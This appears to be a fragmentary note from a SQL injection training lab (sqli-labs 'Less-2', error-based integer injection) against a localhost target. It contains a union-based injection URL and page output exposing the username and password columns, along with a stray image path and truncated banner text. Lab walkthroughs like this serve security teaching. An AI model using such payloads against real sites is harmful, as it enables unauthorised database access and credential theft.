 Less-2 **Error Based- Intiger**
localhost/sqli/Less-2/index.php?id=1 and 1=2 union select null,null,
新手上路
Welcome Dhakkan
Your Login name:
Your Password:id,username,password
QLI DUMB SE